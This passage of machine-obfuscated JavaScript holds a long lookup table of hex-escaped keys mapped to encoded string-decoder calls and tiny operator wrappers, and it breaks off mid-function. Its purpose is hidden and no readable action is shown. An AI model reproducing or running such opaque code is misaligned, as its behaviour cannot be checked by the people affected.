ab(0x1b43,0xf9f,0xa03,0xdd4,'\x47\x6d\x35\x31'),'\x53\x61\x55\x7a\x66':_0x6df0f4(0x1220,0x1e4a,0x1319,0x163e,'\x5a\x4c\x31\x58'),'\x7a\x44\x4d\x69\x53':_0x191e16(0xc99,-0x4e5,'\x6a\x33\x32\x47',0x2e6,0x3de),'\x45\x79\x78\x66\x6f':_0x3f95ab(0x27e3,0x1d49,0x1f94,0x1df9,'\x21\x73\x5b\x51'),'\x50\x72\x52\x48\x6e':_0x34e0ea(0x71d,0xcdd,0x939,0xcef,'\x50\x4c\x72\x30'),'\x51\x4e\x6e\x6a\x78':_0x2e27f7(0xa36,0x413,0x12b6,'\x4a\x31\x63\x53',-0x1b3),'\x76\x75\x55\x56\x56':_0x6df0f4(0x120d,-0x56a,0x3ff,0x76b,'\x56\x24\x76\x6b'),'\x57\x65\x45\x6b\x4f':_0x34e0ea(0x902,0x1787,0xe12,0x303,'\x47\x67\x5b\x4f'),'\x6b\x63\x4e\x75\x46':_0x6df0f4(0x1c0d,0x10b7,0x150a,0x17c6,'\x36\x23\x67\x36'),'\x62\x47\x52\x49\x6c':_0x34e0ea(0x1ba1,0x105b,0x1dde,0x27a7,'\x23\x79\x58\x77'),'\x6b\x6f\x78\x78\x64':_0x191e16(0x1937,0x55f,'\x47\x6d\x35\x31',0xbdf,0xc),'\x6f\x45\x43\x56\x69':_0x3f95ab(0xd49,0x6ad,0x9a6,0x1024,'\x61\x4c\x66\x28'),'\x56\x4f\x79\x56\x41':_0x2e27f7(0x180d,0x1a13,0x11ed,'\x21\x73\x5b\x51',0x1b6e),'\x4c\x53\x61\x65\x46':_0x3f95ab(0x277c,0x1903,0x20d1,0x23e1,'\x5b\x34\x4b\x77'),'\x61\x47\x4a\x76\x73':_0x191e16(0x3a,0x148c,'\x55\x21\x33\x54',0xf0c,0x2f8),'\x75\x50\x61\x6b\x79':_0x6df0f4(0x2cf6,0x14ca,0x2bf5,0x203c,'\x4f\x21\x79\x68'),'\x5a\x55\x4f\x62\x74':_0x6df0f4(0x6e8,0x362,0x1d08,0xfb4,'\x36\x23\x67\x36'),'\x52\x71\x76\x44\x6c':_0x6df0f4(-0x23d,0x135c,0x861,0x817,'\x47\x52\x24\x39'),'\x75\x49\x58\x54\x46':_0x2e27f7(0x16c5,0x1c1c,0x18a7,'\x67\x32\x62\x6a',0x1587),'\x6c\x66\x55\x6e\x43':_0x191e16(0x170a,0x1033,'\x61\x44\x69\x6d',0x19b1,0x232f),'\x4a\x4f\x66\x4e\x53':_0x191e16(0x1a9f,0x1de2,'\x55\x21\x29\x45',0x11a6,0x8d1),'\x59\x55\x65\x4b\x6b':_0x6df0f4(0x1b2d,0x1e4f,0x1e65,0x16bf,'\x40\x52\x69\x55'),'\x61\x42\x47\x66\x4e':_0x2e27f7(0x100f,0x173c,0x17b1,'\x6f\x34\x47\x58',0x1d96),'\x43\x71\x51\x50\x4e':_0x2e27f7(0xae0,0x59f,0x1580,'\x36\x23\x67\x36',0x160),'\x63\x5a\x53\x76\x49':_0x3f95ab(0xe86,0x5ab,0x1f5,0x1167,'\x61\x44\x69\x6d'),'\x41\x6f\x49\x62\x45':_0x191e16(0x1bda,0x172d,'\x24\x31\x77\x43',0x1796,0xd65),'\x52\x55\x77\x46\x69':_0x191e16(0x742,0x12ab,'\x50\x4c\x72\x30',0xb16,0x118c),'\x44\x41\x4e\x41\x65':_0x2e27f7(0xff3,0x882,0xb42,'\x55\x62\x6a\x74',0x17b2),'\x4d\x55\x75\x51\x77':_0x34e0ea(0x106b,0x1718,0x1d51,0x354,'\x47\x52\x24\x39'),'\x4a\x67\x68\x6c\x6b':_0x34e0ea(0x121c,0x50b,0x1755,0x17d9,'\x56\x24\x76\x6b'),'\x5a\x45\x61\x41\x79':_0x6df0f4(0x103d,0x1022,0xac7,0xea6,'\x61\x44\x69\x6d'),'\x74\x69\x64\x52\x44':_0x34e0ea(0x1647,0x913,0x1c2d,0x21b5,'\x71\x38\x4e\x64'),'\x6e\x5a\x71\x71\x5a':_0x6df0f4(0x1131,0x1f14,0xc1b,0x160d,'\x47\x52\x24\x39'),'\x4b\x6e\x62\x65\x4e':_0x2e27f7(0xe3d,0x12a8,0x1467,'\x77\x71\x69\x21',0x1754),'\x59\x45\x67\x6a\x44':_0x6df0f4(0x2f75,0x1db4,0x1e22,0x2296,'\x55\x62\x6a\x74'),'\x4a\x56\x46\x6d\x69':_0x191e16(0x1342,0x10e5,'\x74\x57\x4f\x4e',0x1af8,0x1445),'\x76\x49\x43\x78\x72':_0x191e16(0x11df,0x1beb,'\x66\x5b\x41\x21',0x1123,0x1e5a),'\x44\x62\x79\x55\x4f':_0x6df0f4(0x1878,0x1527,0x134d,0x20e8,'\x47\x52\x24\x39'),'\x50\x65\x42\x65\x4e':_0x6df0f4(0xa76,-0x2c8,0x4c6,0xac2,'\x6c\x62\x68\x23'),'\x75\x54\x69\x6f\x70':_0x6df0f4(0xd3a,0x160e,0x122f,0xe93,'\x37\x65\x42\x76'),'\x67\x72\x57\x76\x50':_0x3f95ab(-0x18e,0xc92,0x1b07,0x3d5,'\x70\x66\x6e\x49'),'\x6f\x4c\x4d\x4f\x48':_0x2e27f7(0x60a,-0x365,0xaf,'\x70\x66\x6e\x49',-0x4f8),'\x6f\x51\x68\x58\x43':_0x3f95ab(0x1374,0x99d,0x1014,-0x4b7,'\x62\x41\x4e\x41'),'\x62\x62\x50\x71\x58':_0x191e16(-0x4ef,0xb1d,'\x4e\x46\x77\x31',0x181,0x2ad),'\x56\x6c\x47\x73\x47':_0x34e0ea(0x1a27,0x2194,0x21ab,0x1c83,'\x6f\x34\x47\x58'),'\x54\x71\x6b\x49\x65':_0x2e27f7(0x1850,0xd6a,0x203f,'\x71\x38\x4e\x64',0xee3),'\x6c\x72\x74\x6f\x57':_0x34e0ea(0x1379,0x7ac,0x1d89,0xdd5,'\x75\x29\x44\x74'),'\x41\x52\x52\x71\x70':_0x2e27f7(0x2044,0x222c,0x1ecb,'\x34\x41\x79\x28',0x2883),'\x44\x4e\x67\x64\x56':_0x3f95ab(0x1c15,0x1c33,0x1c7a,0x23b9,'\x47\x52\x24\x39'),'\x75\x46\x51\x66\x5a':_0x6df0f4(0x298,0x82a,0xa2d,0x76a,'\x75\x29\x44\x74'),'\x76\x6d\x62\x64\x63':_0x2e27f7(0x172a,0x1389,0x1647,'\x55\x62\x6a\x74',0x1c44),'\x4b\x6c\x50\x65\x4a':_0x3f95ab(0x8eb,0xe48,0xf62,0x164c,'\x25\x6d\x42\x2a'),'\x67\x57\x5a\x45\x76':_0x34e0ea(0x8e3,0x12b5,0x607,-0x2bf,'\x47\x67\x5b\x4f'),'\x69\x74\x47\x69\x43':_0x34e0ea(0x1d31,0x2b8c,0x2b6c,0x11ce,'\x4f\x69\x61\x4c'),'\x52\x4f\x4e\x73\x56':_0x2e27f7(0xbe0,0x1809,0x16ee,'\x55\x21\x29\x45',0x2d7),'\x70\x6b\x70\x66\x5a':_0x2e27f7(0x15ae,0x182d,0x18c9,'\x23\x43\x5d\x40',0x870),'\x57\x6d\x7a\x43\x61':_0x191e16(0x19b7,0x20f3,'\x66\x5b\x41\x21',0x1952,0x209f),'\x4c\x4e\x6e\x43\x6f':_0x34e0ea(0x132f,0xfb3,0x1b9a,0x1426,'\x56\x24\x76\x6b'),'\x69\x55\x69\x44\x55':_0x6df0f4(0xf4c,0xf46,0xc92,0x9ae,'\x36\x23\x67\x36'),'\x46\x4b\x78\x56\x62':_0x6df0f4(0x36b,0xba5,0x12ab,0x907,'\x75\x29\x44\x74'),'\x43\x4a\x6f\x56\x54':_0x2e27f7(0x1ecb,0x2d81,0x15f5,'\x7a\x2a\x73\x70',0x2584),'\x4b\x48\x75\x75\x5a':_0x34e0ea(0x1328,0x1f3b,0xe60,0x14bd,'\x44\x56\x34\x45'),'\x58\x52\x51\x74\x6c':_0x3f95ab(0x318,0x6bb,0x46e,-0x58d,'\x77\x71\x69\x21'),'\x75\x6f\x49\x46\x48':_0x191e16(0x1338,0x95c,'\x50\x4c\x72\x30',0x16b3,0x191d),'\x62\x46\x70\x42\x69':_0x6df0f4(0x1403,0x856,0x10a6,0x12cd,'\x4c\x72\x32\x53'),'\x74\x50\x45\x4b\x59':_0x3f95ab(0x28ff,0x1e01,0x1c38,0x110b,'\x4f\x69\x61\x4c'),'\x70\x66\x42\x41\x69':_0x191e16(0xe63,0xb94,'\x64\x43\x49\x32',0x18d2,0x19d5),'\x67\x54\x52\x69\x6f':_0x191e16(0x1751,-0x27e,'\x38\x30\x5a\x53',0x990,-0x14e),'\x76\x41\x48\x42\x67':_0x191e16(0x994,-0x1f7,'\x67\x32\x62\x6a',0x67a,-0x587),'\x7a\x54\x61\x44\x4b':_0x6df0f4(0xb31,0x9bb,0xaac,0x860,'\x52\x45\x6b\x5d'),'\x75\x4a\x42\x76\x67':_0x2e27f7(0x4f5,0xb7,0xa93,'\x55\x62\x6a\x74',0x363),'\x4f\x77\x6d\x75\x48':_0x2e27f7(0xfca,0x801,0xb73,'\x74\x76\x4b\x4d',0xf0c),'\x75\x65\x59\x6f\x64':_0x34e0ea(0x505,-0x8d8,0x22f,0x5d9,'\x21\x73\x5b\x51'),'\x67\x4c\x76\x6c\x6e':_0x2e27f7(0x1b0c,0x1d63,0x248d,'\x25\x6d\x42\x2a',0x23f5),'\x52\x6b\x4d\x58\x6d':_0x191e16(-0x873,0x220,'\x67\x32\x62\x6a',0x320,0xc14),'\x4c\x41\x4a\x55\x6c':_0x6df0f4(0x1269,0x1524,0x1b13,0x16f7,'\x62\x41\x4e\x41'),'\x55\x78\x48\x76\x62':_0x2e27f7(0x7f0,0x281,0xb4b,'\x59\x51\x66\x44',0xe21),'\x42\x4c\x6b\x66\x5a':_0x34e0ea(0xec7,0x181,0xdaf,0x16a0,'\x56\x24\x76\x6b'),'\x58\x55\x79\x67\x58':_0x6df0f4(0xcfc,0xaf6,0xf1b,0xeaa,'\x6f\x34\x47\x58'),'\x59\x5a\x5a\x71\x62':_0x191e16(0x38,0x6ec,'\x50\x4c\x72\x30',0xcb,0x65c),'\x48\x48\x75\x6d\x51':_0x6df0f4(0x11de,0x743,0xfa3,0x977,'\x23\x74\x24\x76'),'\x62\x67\x5a\x74\x6d':_0x34e0ea(0x966,0x14d0,0x1774,0x6a7,'\x24\x31\x77\x43'),'\x47\x54\x4c\x6a\x74':_0x3f95ab(0x194,0xc55,0xacc,0xeb9,'\x50\x4c\x72\x30'),'\x42\x55\x75\x4d\x61':_0x34e0ea(0x146f,0x785,0x2087,0x187e,'\x4e\x46\x77\x31'),'\x61\x65\x70\x6d\x57':_0x2e27f7(0x1d9e,0x1b2a,0x1436,'\x44\x56\x34\x45',0x1edd),'\x79\x56\x54\x55\x50':_0x34e0ea(0x1e4f,0x2776,0x1a7f,0x2c0e,'\x74\x57\x4f\x4e'),'\x50\x4c\x76\x6a\x6b':_0x6df0f4(0xb81,0x459,-0x3b6,0x59b,'\x4c\x56\x70\x79'),'\x66\x42\x65\x49\x52':_0x3f95ab(0x1e45,0x1c3f,0x14c0,0x1ece,'\x6c\x62\x68\x23'),'\x71\x53\x76\x4f\x58':_0x2e27f7(0x1432,0xf5b,0x2300,'\x23\x74\x24\x76',0x2278),'\x64\x57\x4c\x71\x58':_0x34e0ea(0x17a0,0x95e,0x247a,0x12eb,'\x37\x65\x42\x76'),'\x6a\x72\x77\x6e\x4e':_0x2e27f7(0x1d59,0x1803,0x1feb,'\x24\x31\x77\x43',0x1d36),'\x6e\x4d\x4f\x5a\x78':_0x2e27f7(0x90e,0x16be,0x1401,'\x70\x66\x6e\x49',0x688),'\x4d\x44\x69\x72\x68':_0x3f95ab(0x18b4,0xc31,0x1327,0x111b,'\x64\x43\x49\x32'),'\x6c\x58\x55\x58\x75':_0x3f95ab(0x1972,0xc7f,0x1244,0xf0f,'\x23\x43\x5d\x40'),'\x76\x50\x66\x62\x56':_0x34e0ea(0x570,0x885,-0x44b,0x27d,'\x47\x6d\x35\x31'),'\x77\x47\x69\x45\x68':_0x6df0f4(0x225,0x1419,0x138c,0xc07,'\x7a\x2a\x73\x70'),'\x65\x6e\x66\x53\x62':_0x3f95ab(0xc28,0x15be,0x9b9,0x225b,'\x21\x73\x5b\x51'),'\x7a\x51\x63\x41\x4d':_0x3f95ab(0x1400,0x7e7,0x147a,0x5c1,'\x50\x4c\x72\x30'),'\x56\x71\x55\x76\x4b':_0x6df0f4(0x25c7,0x20e6,0x15b4,0x21da,'\x6c\x62\x68\x23'),'\x69\x47\x50\x62\x4d':_0x191e16(0x9a,0xf2c,'\x24\x31\x77\x43',0x5b0,0x13cc),'\x73\x55\x50\x52\x72':_0x6df0f4(0x167d,-0x2c8,0x1707,0x904,'\x47\x6d\x35\x31'),'\x73\x56\x6d\x4c\x6a':_0x191e16(0xd04,0x2e,'\x59\x51\x66\x44',0xa5f,0x887),'\x43\x6e\x70\x72\x54':_0x34e0ea(0x1531,0x1a86,0x13f5,0x222a,'\x38\x30\x5a\x53'),'\x62\x59\x6d\x44\x67':_0x6df0f4(0x1c6c,0x1876,0x2a41,0x1b97,'\x52\x45\x6b\x5d'),'\x79\x68\x6d\x47\x75':_0x191e16(0x14e8,0xc62,'\x36\x63\x68\x6d',0x811,0xa58),'\x56\x56\x55\x50\x73':_0x34e0ea(0x14ad,0x811,0x1153,0x7fe,'\x36\x23\x67\x36'),'\x68\x6c\x69\x4d\x6b':_0x3f95ab(0x2833,0x1a53,0x1064,0x27e3,'\x4c\x56\x70\x79'),'\x4a\x43\x45\x77\x7a':_0x2e27f7(0x1ea7,0x1c3e,0x1b1a,'\x52\x45\x6b\x5d',0x1bbd),'\x63\x72\x6c\x75\x66':_0x6df0f4(0x8d0,0x1f7d,0x1ebb,0x135a,'\x6a\x33\x32\x47'),'\x52\x42\x49\x6f\x46':_0x2e27f7(0xef9,0xd2e,0x2e6,'\x50\x4c\x72\x30',0x8f8),'\x43\x68\x57\x46\x47':_0x6df0f4(0x1e87,0x1657,0x133a,0x1fc7,'\x4f\x21\x79\x68'),'\x4e\x47\x6c\x78\x6b':_0x34e0ea(0x7a7,0x167f,-0x17f,0x1493,'\x47\x6d\x35\x31'),'\x73\x79\x6b\x43\x58':_0x2e27f7(0x15af,0x135d,0x13da,'\x5b\x34\x4b\x77',0x15ea),'\x77\x52\x5a\x46\x50':_0x3f95ab(0x2aa1,0x219d,0x278b,0x26ba,'\x59\x51\x66\x44'),'\x41\x69\x6c\x72\x4c':_0x2e27f7(0x1913,0x229f,0x11c1,'\x47\x52\x24\x39',0x1c10),'\x58\x56\x48\x4e\x61':_0x2e27f7(0x749,-0x22b,0xbcc,'\x47\x67\x5b\x4f',0x1096),'\x65\x6f\x59\x78\x6f':_0x6df0f4(0x205e,0x1ac4,0x13cc,0x2219,'\x50\x4c\x72\x30'),'\x41\x4b\x55\x4d\x46':_0x2e27f7(0x15e2,0x88a,0x2408,'\x25\x6d\x42\x2a',0x198a),'\x57\x73\x50\x43\x41':_0x191e16(0xeca,0xca9,'\x59\x51\x66\x44',0x147e,0x20a7),'\x58\x6e\x45\x71\x48':_0x34e0ea(0x4fc,-0x339,0x6b,-0x50,'\x6c\x25\x43\x78'),'\x73\x43\x69\x47\x71':_0x2e27f7(0x4e7,-0x5da,0x494,'\x4c\x56\x70\x79',-0x843),'\x4a\x6d\x44\x72\x58':_0x2e27f7(0xd14,0xcb3,0x1705,'\x52\x45\x6b\x5d',0x6cd),'\x4b\x70\x42\x73\x6f':_0x2e27f7(0x1996,0x2478,0x2124,'\x55\x21\x33\x54',0xf16),'\x6f\x49\x47\x68\x53':_0x34e0ea(0x1aa1,0x1f6a,0x1999,0x260f,'\x71\x38\x4e\x64'),'\x62\x65\x54\x68\x67':_0x6df0f4(0xc61,0x16c3,0x1cf8,0x1763,'\x36\x23\x67\x36'),'\x71\x75\x50\x61\x48':_0x34e0ea(0x7ca,0x11b9,0x835,-0x503,'\x55\x21\x33\x54'),'\x77\x59\x56\x43\x66':_0x191e16(0x13ad,0x5c3,'\x47\x73\x24\x45',0x1499,0x754),'\x59\x6f\x46\x48\x4a':_0x6df0f4(0x2226,0x1a98,0x12b4,0x1553,'\x24\x31\x77\x43'),'\x79\x77\x72\x70\x4b':_0x34e0ea(0x1be0,0x2712,0x1c58,0x2a27,'\x75\x29\x44\x74'),'\x4b\x71\x57\x79\x63':_0x2e27f7(0xc1c,0x1035,0x10,'\x4c\x56\x70\x79',0x1a56),'\x45\x68\x45\x45\x4f':_0x191e16(0x1363,0x20d2,'\x36\x23\x67\x36',0x1b58,0x1209),'\x6a\x4a\x68\x47\x56':_0x6df0f4(0x220c,0x2aa2,0x20c7,0x1c23,'\x64\x43\x49\x32'),'\x6a\x4d\x56\x65\x58':_0x3f95ab(0x2150,0x1c98,0x14cb,0x1d7f,'\x6c\x25\x43\x78'),'\x4e\x65\x71\x6b\x55':_0x3f95ab(0x1a2,0x885,0x5e,-0x334,'\x50\x4c\x72\x30'),'\x41\x57\x69\x69\x4f':_0x191e16(0xdf9,0xef,'\x24\x31\x77\x43',0xa50,0xdc1),'\x74\x4b\x61\x69\x52':_0x191e16(0x972,-0x393,'\x77\x71\x69\x21',0x4c7,-0x301),'\x4a\x42\x61\x50\x5a':_0x34e0ea(0xaa8,0x820,0x7e0,0xf5,'\x4e\x46\x77\x31'),'\x6a\x54\x41\x6d\x49':_0x2e27f7(0xe43,0xf83,0x1904,'\x36\x23\x67\x36',0x4f3),'\x51\x73\x64\x64\x65':_0x3f95ab(0x2367,0x1649,0x1a0f,0xf82,'\x47\x52\x24\x39'),'\x72\x67\x65\x54\x4f':_0x34e0ea(0x1844,0xc6c,0x1fc5,0x22f8,'\x4f\x69\x61\x4c'),'\x43\x62\x5a\x56\x4c':_0x2e27f7(0xa4f,0x94b,0xa7a,'\x4c\x72\x32\x53',0xfab),'\x58\x74\x5a\x47\x53':_0x3f95ab(0x1db9,0x1366,0xaa0,0xef8,'\x5a\x4c\x31\x58'),'\x4f\x68\x57\x57\x63':_0x191e16(0xc9,0x1300,'\x21\x73\x5b\x51',0x4d5,0xfb5),'\x52\x75\x74\x4b\x53':_0x2e27f7(0xe04,0x120e,0x1b07,'\x47\x6d\x35\x31',0x1af4),'\x6e\x42\x62\x4d\x59':_0x6df0f4(0x180d,0x223e,0x12b4,0x159a,'\x47\x52\x24\x39'),'\x51\x4b\x4c\x49\x53':_0x191e16(-0x33,0x78a,'\x74\x76\x4b\x4d',0x43,0xada),'\x72\x44\x56\x67\x61':_0x3f95ab(0x97b,0x1631,0x1338,0x1c7c,'\x37\x65\x42\x76'),'\x6a\x42\x46\x46\x52':_0x34e0ea(0x15d0,0xa72,0x21d4,0x19d7,'\x47\x73\x24\x45'),'\x54\x6d\x53\x41\x48':_0x191e16(-0x32f,-0x204,'\x7a\x2a\x73\x70',0x774,0x72b),'\x65\x42\x6c\x65\x71':_0x34e0ea(0x64b,0x8dc,-0x2b,0xa1c,'\x23\x79\x58\x77'),'\x6d\x59\x58\x68\x61':_0x191e16(-0xbb3,0x141,'\x6a\x33\x32\x47',0xad,-0x265),'\x50\x6d\x7a\x70\x49':_0x6df0f4(0x11a6,0x1862,0x221e,0x1613,'\x66\x5b\x41\x21'),'\x6e\x52\x44\x73\x6c':_0x2e27f7(0x44e,0xb09,0x569,'\x71\x38\x4e\x64',-0x77c),'\x43\x46\x77\x6c\x46':_0x34e0ea(0x1ad6,0xea5,0x1012,0xc32,'\x6f\x34\x47\x58'),'\x46\x4d\x51\x45\x52':_0x6df0f4(0x5ff,0xee0,0x246,0xe28,'\x25\x6d\x42\x2a'),'\x61\x67\x6f\x64\x47':_0x34e0ea(0x1bc3,0x298c,0xfe7,0xead,'\x52\x45\x6b\x5d'),'\x75\x43\x63\x53\x6a':_0x2e27f7(0x1fe7,0x227b,0x1b05,'\x55\x21\x33\x54',0x282a),'\x57\x45\x57\x66\x6e':_0x34e0ea(0x6a2,-0x6fe,0x84e,0x518,'\x4f\x21\x79\x68'),'\x75\x49\x49\x52\x49':_0x2e27f7(0x1b02,0x1633,0x1072,'\x44\x56\x34\x45',0x2576),'\x7a\x49\x51\x73\x71':_0x34e0ea(0x1e6e,0x1668,0x141c,0x23e2,'\x38\x30\x5a\x53'),'\x6e\x7a\x56\x50\x73':_0x191e16(0x2470,0xfad,'\x7a\x2a\x73\x70',0x1730,0x1a42),'\x42\x56\x53\x77\x6a':_0x6df0f4(0x2ad6,0x1c23,0x255c,0x1d4e,'\x5d\x4a\x35\x65'),'\x63\x59\x59\x44\x6a':_0x34e0ea(0x909,0x171c,0x8b2,0x103b,'\x77\x71\x69\x21'),'\x6b\x79\x49\x4b\x58':_0x6df0f4(0x2b87,0x2bbf,0x1ea6,0x1fb9,'\x5b\x34\x4b\x77'),'\x41\x42\x47\x52\x53':_0x191e16(0x17fd,0x2695,'\x62\x41\x4e\x41',0x1b88,0x2777),'\x76\x43\x6a\x6f\x6a':_0x6df0f4(0x2194,0x27f6,0x252a,0x1d18,'\x77\x71\x69\x21'),'\x72\x62\x67\x74\x44':_0x34e0ea(0x684,0x242,0x6b6,0x8c,'\x37\x65\x42\x76'),'\x4a\x79\x75\x6b\x62':_0x2e27f7(0x1e7a,0x2b9b,0x2061,'\x55\x21\x29\x45',0x2b13),'\x65\x44\x6c\x59\x65':_0x34e0ea(0x1ff0,0x1e9e,0x1af3,0x222a,'\x67\x32\x62\x6a'),'\x6b\x4c\x44\x6e\x75':_0x191e16(0x23e1,0x24a0,'\x64\x43\x49\x32',0x1cb3,0x2741),'\x49\x71\x69\x5a\x45':_0x2e27f7(0x164b,0x1a68,0x107e,'\x55\x21\x29\x45',0x8de),'\x77\x6f\x68\x78\x46':_0x6df0f4(0x1948,0x1d99,0x1561,0x1e44,'\x23\x74\x24\x76'),'\x43\x59\x44\x41\x4b':_0x6df0f4(0x19b3,0x19d7,0x134e,0x1206,'\x36\x23\x67\x36'),'\x72\x74\x68\x74\x5a':_0x3f95ab(0x14ea,0x190e,0x1d55,0x1165,'\x62\x41\x4e\x41'),'\x49\x44\x50\x4e\x6c':_0x3f95ab(0xa83,0xfd7,0x4ae,0x1d0e,'\x66\x5b\x41\x21'),'\x6f\x6b\x61\x72\x7a':_0x3f95ab(0x759,0x1284,0x2030,0x9c9,'\x34\x41\x79\x28'),'\x53\x62\x72\x6a\x76':_0x6df0f4(0x31c,0x1368,0xb9c,0xd26,'\x64\x43\x49\x32'),'\x79\x71\x6a\x47\x47':_0x6df0f4(0x1b38,0x2d0a,0x28ea,0x1fd0,'\x4c\x72\x32\x53'),'\x74\x56\x66\x66\x4b':_0x3f95ab(0xd14,0x5c2,0xd1,-0xd1,'\x38\x30\x5a\x53'),'\x6e\x74\x53\x67\x59':_0x3f95ab(0x35a,0xb29,0x1c4,0xdeb,'\x74\x57\x4f\x4e'),'\x4f\x41\x6c\x6d\x6f':_0x34e0ea(0x9af,0x17be,-0x435,0xc38,'\x55\x21\x29\x45'),'\x4b\x76\x55\x4c\x71':_0x191e16(-0x46f,0x7eb,'\x40\x52\x69\x55',0xf4,0xb83),'\x53\x67\x6d\x62\x63':_0x3f95ab(0x21c1,0x19d3,0x1d43,0x1f06,'\x25\x6d\x42\x2a'),'\x6b\x75\x46\x79\x48':_0x34e0ea(0x1e33,0x10e8,0x2678,0xf70,'\x6c\x25\x43\x78'),'\x58\x57\x4c\x61\x70':_0x3f95ab(0x1441,0x7b0,-0x334,0x372,'\x47\x52\x24\x39'),'\x56\x68\x46\x66\x72':_0x2e27f7(0xd52,0x1411,0xe10,'\x52\x45\x6b\x5d',0x1be0)+_0x2e27f7(0x13b6,0x1173,0xc05,'\x47\x73\x24\x45',0x9d2)+_0x6df0f4(0xa5e,0x18cb,0x1ce9,0x18b5,'\x23\x74\x24\x76')+_0x191e16(-0x721,-0x794,'\x34\x41\x79\x28',0x106,-0xdd)+_0x191e16(0x306,0x555,'\x75\x29\x44\x74',0x640,0x110b)+_0x2e27f7(0x1bd5,0x25e7,0x273e,'\x4c\x56\x70\x79',0x129b)+_0x3f95ab(0xa20,0x100f,0x181b,0x1345,'\x47\x67\x5b\x4f')+_0x191e16(0xb04,0x808,'\x74\x57\x4f\x4e',0xa1b,0xbaf)+_0x2e27f7(0x1c6d,0x2506,0x1103,'\x67\x32\x62\x6a',0x29dd)+_0x191e16(0xce7,0x234d,'\x6f\x34\x47\x58',0x1832,0xe7b)+_0x6df0f4(0x1259,0xb5f,0x3c7,0x1004,'\x37\x65\x42\x76')+_0x191e16(0x1805,0x129f,'\x40\x52\x69\x55',0x1772,0x1c9d),'\x50\x54\x42\x61\x49':function(_0x26f1c6,_0x4d2e18,_0xdd86d0){return _0x26f1c6(_0x4d2e18,_0xdd86d0);},'\x51\x4f\x63\x58\x54':_0x3f95ab(0x630,0xfcd,0x2fa,0x1992,'\x24\x31\x77\x43')+_0x34e0ea(0x817,0xf7a,0x278,0x5bd,'\x50\x4c\x72\x30')+_0x6df0f4(0x10b7,0xbe,0x1310,0xbce,'\x21\x73\x5b\x51'),'\x6c\x78\x67\x65\x46':_0x6df0f4(0x1bda,0x1d7e,0x6c5,0xf4a,'\x23\x79\x58\x77')+'\x65\x72','\x68\x44\x65\x6b\x4b':function(_0x52c0dc,_0x5430de){return _0x52c0dc===_0x5430de;},'\x6e\x67\x43\x47\x41':_0x3f95ab(0x27b3,0x1a46,0x1d88,0x288f,'\x71\x38\x4e\x64'),'\x63\x6c\x77\x6c\x65':_0x3f95ab(0x1828,0x20ac,0x1d72,0x1ef5,'\x6c\x25\x43\x78')+_0x6df0f4(0x14d5,0x132a,0x1fe9,0x13a8,'\x34\x41\x79\x28'),'\x6b\x44\x68\x54\x47':function(_0x15c8b9,_0xba5f2){return _0x15c8b9*_0xba5f2;},'\x67\x63\x44\x52\x61':function(_0x16cdc0,_0x4b310e){return _0x16cdc0*_0x4b310e;},'\x79\x4d\x59\x55\x61':function(_0x574a09,_0x34ab5f){return _0x574a09*_0x34ab5f;},'\x69\x58\x57\x56\x50':function(_0x38fbdb,_0x522bb8){return _0x38fbdb>_0x522bb8;},'\x68\x50\x6e\x52\x65':function(_0x2eb95a,_0x5bcbcd){return _0x2eb95a*_0x5bcbcd;},'\x4a\x5a\x78\x6c\x58':function(_0x124c59,_0x5830a4){return _0x124c59*_0x5830a4;},'\x6a\x67\x50\x64\x4c':function(_0x2c55bf,_0x1d8d04){return _0x2c55bf+_0x1d8d04;},'\x50\x50\x4e\x44\x4d':function(_0x113e7e,_0x123896){return _0x113e7e+_0x123896;},'\x69\x7a\x4e\x65\x6e':function(_0x27cbef,_0x424f76){return _0x27cbef*_0x424f76;},'\x70\x76\x6e\x6e\x79':function(_0x2a6aa2,_0x31c9a3){return _0x2a6aa2>_0x31c9a3;},'\x41\x48\x77\x4c\x61':function(_0x3a471b,_0x543139){return _0x3a471b(_0x543139);},'\x63\x77\x77\x46\x58':function(_0x43bc4e,_0x48d072){return _0x43bc4e+_0x48d072;},'\x73\x46\x42\x66\x5a':function(_0x5b6736,_0x3eb179){return _0x5b6736*_0x3eb179;},'\x58\x48\x4d\x48\x4f':_0x2e27f7(0x1f97,0x1fb0,0x23de,'\x71\x38\x4e\x64',0x149a)+_0x191e16(0x12b7,0xdef,'\x74\x57\x4f\x4e',0x1b70,0x1d2b)+_0x34e0ea(0x1266,0x1113,0x19eb,0x82e,'\x23\x74\x24\x76')+_0x6df0f4(0x107a,0x10c3,0x22e8,0x1b21,'\x70\x66\x6e\x49'),'\x66\x55\x6c\x59\x72':_0x2e27f7(0xdc7,0x33b,0x561,'\x4c\x56\x70\x79',0x117a)+_0x6df0f4(0x1003,0xcdc,0x4d,0xc33,'\x70\x66\x6e\x49')+_0x2e27f7(0x1214,0x16e7,0x100a,'\x67\x32\x62\x6a',0x1ecb)+_0x34e0ea(0x610,-0x1dc,-0x96,-0x54c,'\x66\x5b\x41\x21')+_0x3f95ab(0x1618,0x9c4,0x3be,0xdd6,'\x55\x21\x29\x45')+_0x6df0f4(0x21b1,0x2218,0x2757,0x22dd,'\x61\x44\x69\x6d')+'\x20\x29','\x75\x47\x62\x50\x6e':function(_0x537874){return _0x537874();},'\x4d\x73\x75\x7a\x73':function(_0xa0c523,_0x7f9437){return _0xa0c523==_0x7f9437;},'\x74\x5a\x62\x62\x43':function(_0xce7d98,_0x54e73e){return _0xce7d98!==_0x54e73e;},'\x51\x63\x53\x5a\x62':_0x6df0f4(-0x1f8,0x1a25,0x101e,0xc71,'\x64\x43\x49\x32'),'\x70\x6e\x4e\x62\x74':_0x34e0ea(0x5f6,0xe12,-0xe8,0x499,'\x71\x38\x4e\x64'),'\x58\x43\x44\x79\x6f':_0x34e0ea(0x127b,0x7c5,0x1f61,0xa25,'\x61\x4c\x66\x28'),'\x4a\x45\x78\x41\x46':_0x6df0f4(0x1390,0xec0,0xbde,0x161d,'\x55\x21\x33\x54'),'\x57\x67\x4d\x44\x4a':function(_0x25be54,_0x562aa6){return _0x25be54(_0x562aa6);},'\x66\x58\x4b\x4a\x51':function(_0x1bce6b,_0x6b1a18,_0x9ec624){return _0x1bce6b(_0x6b1a18,_0x9ec624);}};function _0x2e27f7(_0x506344,_0x45450e,_0x31c8f1,_0x377a56,_0x1ed532){return 